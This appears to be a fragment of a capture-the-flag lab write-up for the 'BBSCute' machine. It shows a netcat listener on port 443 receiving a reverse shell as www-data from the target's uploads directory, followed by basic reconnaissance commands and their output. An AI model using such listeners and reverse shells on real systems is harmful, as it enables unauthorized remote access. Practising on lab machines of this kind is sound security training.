 ┌──(root💀siunam)-[~/ctf/PG_Play/BBSCute]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.49.145] from (UNKNOWN) [192.168.145.128] 39788
www-data@cute:/var/www/html/uploads$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
www-data
cute.calipendula
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:2d:d0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.145.128/24 brd 192.168.145.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:feba:2dd0/64 scope link
       valid_lft forever preferred_lft forever
www-data@cute:/var/www/html/uploads$